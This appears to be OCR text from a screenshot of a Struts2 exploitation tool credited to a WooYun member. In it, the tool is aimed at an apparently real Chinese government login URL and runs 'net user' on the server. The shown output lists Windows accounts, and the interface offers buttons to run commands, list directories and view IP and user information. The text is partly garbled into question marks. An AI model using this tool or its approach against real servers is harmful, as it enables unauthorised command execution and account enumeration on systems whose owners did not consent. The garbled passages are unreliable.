 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://www.sdchem.gov.cn/login/Jeecms.do 检测是否有漏洞
\\ ?????
-------------------------------------------------------------------------------
$hac abministertor admin
administertor administratoo Administrator
adminsss Guest SUPPORT_388945a0
??????????????????
输入命令: net user
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)